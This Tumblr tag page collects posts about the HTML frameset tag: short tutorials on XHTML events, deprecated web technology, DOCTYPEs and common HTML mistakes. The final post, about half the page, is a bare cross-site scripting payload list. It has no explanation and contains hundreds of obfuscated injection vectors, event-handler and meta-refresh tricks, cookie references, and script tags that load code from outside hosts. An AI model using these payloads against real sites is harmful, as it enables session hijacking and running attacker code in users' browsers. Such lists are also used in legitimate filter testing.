#frameset tag in html
Explore tagged Tumblr posts
Text
XHTML Events
When you visit a website, you do things like click on text, images and hyperlinks, hover-over things, etc. These are examples of what JavaScript calls events.
We can write our event handlers in JavaScript or VBScript and can specify these event handlers as a value of event tag attribute. The XHTML 1.0 has a similar set of events which is available in HTML 4.01 specification.
The <body> and <frameset> Level Events

0 notes
Text
Outdated Tech that Cheap Web Designers Must Steer Clear Of
fTo build websites quickly and cheaply, some budget-minded developers are tempted to utilize outdated or deprecated technologies that should be avoided. While initially saving time and cost, relying on aging technologies during web design sets sites up for major headaches down the road.
Savvy cheap web designers know to steer clear of the following deprecated tools and languages to avoid creating technical debt:
Flash
The Flash plugin was once ubiquitous for adding animations, video players, banners and interactive elements to websites. But Flash has been officially discontinued and most browsers now block Flash content by default due to security risks. Don’t let cheap web designers rely on this obsolete technology.
Internet Explorer Support
With Internet Explorer losing significant market share year after year, designing and testing specifically for IE compatibility is no longer efficient. Unless your audience is known to still use IE, avoid catering to this legacy browser at the expense of optimizing for modern ones.
Outdated HTML/CSS
HTML5 and CSS3 represent the current web standards, yet some cheap web designers are stuck coding sites using outdated HTML4 or CSS2 code. While still technically functional, older HTML/CSS lacks advantages in semantics, responsiveness, animation, and more offered by newer versions.
Server-Side Includes (SSI)
SSI was commonly used for including content from other files into web pages to update common elements. But SSI has fallen out of favor due to security vulnerabilities. Cheap web designers should rely on safer modern alternatives like AJAX and server-side templating languages.
Old JavaScript Libraries
While jQuery revolutionized client-side scripting years ago, faster modern vanilla JavaScript now makes libraries like jQuery unnecessary. Don’t let cheap web designers burden sites by incorporating outdated libraries that bloat code.
Legacy Database Systems
Clunky databases like Microsoft Access might seem tempting for cheap web design, but present scalability issues. Steer clear of aging systems like Access in favor of flexible open source options like MySQL, MongoDB, and PostgreSQL instead.
Table-Based Layouts
In the early 2000s, laying out web pages with <table> tags was common. But this approach is hugely inflexible compared to CSS grids and flexbox. Don’t rely on outdated table layouts just because they’re quick for cheap web designers to implement.
Insecure Forms
HTML forms are convenient but also vulnerable if implemented without security measures. Don’t allow cheap web designers to gloss over protections like HTTPS, CSRF tokens, input validation, and sanitization against injection attacks.
Obsolete Browser Hack Workarounds
In the past, complex CSS and JavaScript hacks were required to accommodate quirky old browser behaviors. With the demise of IE6/7, these messy hacks should be stripped out to clean up code.
Splash Screens
Throwback splash screens were once used to kick off flashy intros before redirecting to the homepage. But these annoying interstitials provide no value today and should not litter modern cheap website designs.
Frames
The <frame> tag for splitting the browser display into separate scrollable frames was briefly popular in the 90s before better options emerged. Clunky framesets just complicate responsive design for cheap web developers.
In summary, the fast pace of innovation on the web means that formerly popular technologies age quickly into liabilities. While utilizing tried and true approaches is tempting for cheap web designers, make sure any implemented tools and techniques are up-to-date, not vestiges of the past. Avoiding deprecated technology minimizes headaches.
0 notes
Text
HTML frameset Tag
The <frameset> tag is used to define the group of frames. It is used to specify the number of rows and columns in <frameset> and how many percent or pixels it will occupy in a frame. We can add one or more frames in the <frameset> element. Not Supported In HTML5 Do not use this tag because it is not supported in HTML5. You can use the <iframe> tag instead of this element. Syntax <frameset…
View On WordPress
#frame tag attributes in html#frame tag html#frame tag in html#frames in html#frameset#frameset html#frameset in html#frameset tag#frameset tag attributes in html#frameset tag in html#frameset tag tutorial#how to create frames in html#html#html (programming language)#html frame tag#html frames#html frameset#html frameset rows and columns#html frameset tag#html tutorial#nested frameset in html#what is frameset tag#what is frameset tag in html
0 notes
Text

HTML frameset Tag Part 1 - HTML Tutorial 73 https://youtu.be/LkquxqE1Lxg
Lets understand How to divide browser window into frames using frameset tag in HTML. We understand how to create horizontal and vertical frames in a web browser step by step.
1 note
·
View note
Text
It runs even if there is an error in the code, and sometimes not being able to understand why it runs in first place. Jack Sparrow is right, I think every programmer experiences this.
12 Common HTML Mistakes
Below are some common HTML mistakes that affect accessibility of web content. Review these carefully and be sure to validate your page for proper HTML.

1. Missing or incorrect DOCTYPE.
The DOCTYPE tells Web browsers what version of HTML your page is using. Technically, it refers to a Document Type Definition (DTD) that basically specifies the rules for that version of HTML.
The DOCTYPE should always the the very first line of your HTML code and it IS case sensitive.
In HTML 4.01 there are three primary DOCTYPE's
The HTML 4.01 Strict DTD includes all elements and attributes that have not been deprecated or do not appear in frameset documents. For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
The HTML 4.01 Transitional DTD includes everything in the strict DTD plus deprecated elements and attributes (most of which concern visual presentation). For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
The HTML 4.01 Frameset DTD includes everything in the transitional DTD plus frames as well. For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd"
2. Missing Character Encoding
All Web pages should define the character set that they are currently using. Though character sets are rather technical, they simply tell the Web browser what set of characters are used in the page.
If a page containing English characters found on typical keyboards will have a different character set than one that should display Japanese characters. The character encoding tells the user agent (browser or assistive device) what kind of data to read and display. For most English Web pages, the character encoding will be entered into the Web page like this: <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> This meta tag should be within the <head> and </head> tags of your Web page and is not case sensitive. http-equiv="Content-Type" tells the browser what type of meta tag this is (there are several types). content="text/html; tells it that this is an html document that contains text only. charset=ISO-8859-1 tells the browser that it is using the ISO-8859-1 character set - which defines common English characters. Another common English character set is windows-1252. A Japanese Web page's might have charset=shift_jis. Here's a list of common character sets.
3. Unsupported tags or attributes
Use of code that is not part of the HTML standards is not appropriate. These include the <BLINK> and <MARQUEE> tags, among others. There are also many attributes of HTML tags that many browser will recognize, but that are not part of the HTML standard. Commonly used attributes that are improper are attributes in the <body> tags that modify margin size, such as <body marginwidth="0">. These tags and attributes vary based on the version of HTML that you are developing in. For accessibility and compatibility reasons, we should all be using AT LEAST HTML version 4.01. To find out if your page contains unsupported HTML tags or attributes, validate it at the W3C's HTML Validator. If you don't have a DOCTYPE, then it won't know which version of HTML to validate your page with.
4. Improperly formatted HTML
The most common mistakes in HTML are usually just plain human mistakes. Here's a list of HTML no-no's:
Missing quotation marks for attribute values.
Though older versions of HTML do not require that you surround values with quotations marks, future versions (including XHTML) will. Though you can get away with making this mistake in most browsers, placing quotes around values is suggested.
Examples of what NOT to do:
<img src=myimage.gif>
<font color=#FF00FF>
<p style=font-face: arial, geneva>
Missing closing tags
Most HTML tags have both an opening and closing tag (i.e., <b> and </b>). If a tag mark's up or surrounds any other content, then it must be closed. One exception to this is the <p> tag. XHTML (which we'll talk about later) requires that ALL tags be closed. I recommend closing the <p> tag, even if it is not required now. This usually makes editing your HTML easier as well.
I think that issues like this should be taken seriously while programming. Because this is a newly learned and evolving language. That's why we, as writers, have to read and learn new things every moment.
3 notes
·
View notes
Text
LET US START AT THE VERY BEGINNING.
One of the most off-putting parts of computer programming is the fact that when an expert in this field writes a tutorial, he or she tends to forget that the person they are writing the tutorial for may have no knowledge of the subject what so ever. This shortsightedness has put many potentially excellent programmers off from ever reaching their potential. Although the language used obviously does make sense, to the novice programmer this language needs watering down to make the whole process easier to understand, there are many words that are used to describe an action, that to the uninitiated means nothing at all and should be minutely broken down to make sure no one gets left behind, and scratching their head.
This part of this post I shall explain how to layout your most important part of your code and that is the hypertext markup language (html for short). As this name suggests, learning html is just the same as learning to write in another language but with the added advantage that your computer does the speaking for you. To anyone who has already done a little bit of coding this next part should be obvious to you, and you may wish to skip this part. Below is a piece of code you will need to start you off, underneath the code, I shall explain each line so you know exactly what each line does in layman terms.
01 <!DOCTYPEhtml> 02 <html lang="en"> 03 <head> 04 <meta charset UTF-8 05 <title>Your Title Goes Here-----</title> 06 Your Resources goes here----- 07 <style> 08 Your Css Styling Goes Here----- 09 </style> 10 </head> 11 <body> 12 Your Html code Goes Here----- 13 <script> 14 Your Javascript / Jquery Goes Here----- 15 </script> 17 </body> 18 </html>
The DOCTYPE declaration is shorthand for document type declaration is required for the first line of any html or xhtml document. The web browser is instructed which type of html language your web page is written in. This ensures that all of the different web browsers parse the web page in the same way.
Doctype syntax for HTML5 and beyond:
<!DOCTYPE html>
Doctype syntax for strict HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.1sthootowl.com/TR/html4/strict.dtd">
Doctype syntax for transitional HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.1sthootowl.com/TR/html4/loose.dtd">
Doctype syntax for frameset HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.1sthootowl.com/TR/html4/frameset.dtd">
These examples above will be explained later as at the beginning of your programming learning this will only confuse you at a time when this knowledge is unnecessary as for now we will use <!doctype html>.
The html tag: Always use lang attribute with the html tag to specify the default language of the text in the page. When the page contains content in another language, add a language attribute to an element surrounding that content.
The head tag: The head tag defines where your cascading style sheets (CSS for short), will be held. Also, other code resources will be held in the head. Resources will be explained later as they are required.
The style tag defines where your css code starts and finishes <style> defines the start of your css code and </style> defines the end of your css code, with your css code sandwiched between the two tags.
The close head tag (</head>): This tag closes your head.
The body tag: The body tag opens the main part of your program and this is where your html code lives as well as your javascript and jquery. Within the body and the close body tags (<body></body>) are the script and close script tags (<script></script>), it is between these two tags where your javascript and jquery live. All of this will become more apparent as you follow all the examples I will show you in due course.
1 note
·
View note
Text
\x27\x3e\x3cimg\x20src\x3dx\x20onerror\x3d\x27alert(\x2fXSS\x2f)\x27 home'-alert(document.cookie)-'a javascript:onload('javascript:alert(1)') aaa<%tag onmouseover="($)'a').html('<'%2b'h1>xss'))">hover here aaa<%tag style=xss:expression(alert('XSS'))> <meta http-equiv="refresh" content='0; url="http://www.ey.com"> =https%3A%2F%2Fmalicous2.com"'/><meta http-equiv="refresh" content='0; url="http://www.ey.com"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} 0\"autofocus/onfocus=alert(1)--><video/poster/onerror=prompt(2)>"-confirm(3)-" <script/src=data:,alert()> <marquee/onstart=alert()> <video/poster/onerror=alert()> <isindex/autofocus/onfocus=alert()> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img> <IMG SRC=javascript:alert( 'XSS')> <IMG SRC=javascript:a& #0000108ert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </script><script>alert('XSS');</script> </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*"); xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ºscriptæalert(¢XSS¢)º/scriptæ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <!--[if gte IE 4]><SCRIPT>alert('XSS');</SCRIPT><![endif]--> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> 0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-" veris-->group<svg/onload=alert(/XSS/)// #"><img src=M onerror=alert('XSS');> element[attribute='<img src=x onerror=alert('XSS');> [<blockquote cite="]">[" onmouseover="alert('RVRSH3LL_XSS');" ] %22;alert%28%27RVRSH3LL_XSS%29// javascript:alert%281%29; <w contenteditable id=x onfocus=alert()> alert;pg("XSS") <svg/onload=%26%23097lert%26lpar;1337)> <script>for((i)in(self))eval(i)(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt><scr<script>ipt>alert(1)</scr</script>ipt> <sCR<script>iPt>alert(1)</SCr</script>IPt> <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">test</a> '">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)> <script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script> <script>alert(document.cookie)</script>"> <img/id="confirm(1)"/alt="/"src="/"onerror=eval(id)>'"> <img src="http://www.shellypalmer.com/wp-content/images/2015/07/hacked-compressor.jpg"> <svg onload="void 'javascript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d %0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e'; "></svg> %253Cscript%253Ealert('XSS')%253C%252Fscript%253E <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onended="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadeddata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadedmetadata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpause="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplaying="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onprogress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onratechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeked="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeking="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstalled="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsuspend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontimeupdate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onvolumechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwaiting="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontoggle="alert(String.fromCharCode(88,83,83))"> <META onpaonpageonpagonpageonpageshowshoweshowshowgeshow="alert(1)"; <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <INPUT TYPE="BUTTON" action="alert('XSS')"/> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> "></iframe><script>alert(`TEXT YOU WANT TO BE DISPLAYED`);</script><iframe frameborder="0%EF%BB%BF "><h1><IFRAME width="420" height="315" SRC="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" onmouseover="alert(document.cookie)"></IFRAME>123</h1> "><h1><iframe width="420" height="315" src="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" allowfullscreen></iframe>123</h1> ><h1><IFRAME width="420" height="315" frameborder="0" onmouseover="document.location.href='https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZr g'"></IFRAME>Hover the cursor to the LEFT of this Message</h1>&ParamHeight=250 <IFRAME width="420" height="315" frameborder="0" onload="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <iframe src=http://xss.rocks/scriptlet.html < <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/') </script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X</script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> http://www.<script>alert(1)</script .com <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe> <svg><script ?>alert(1) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
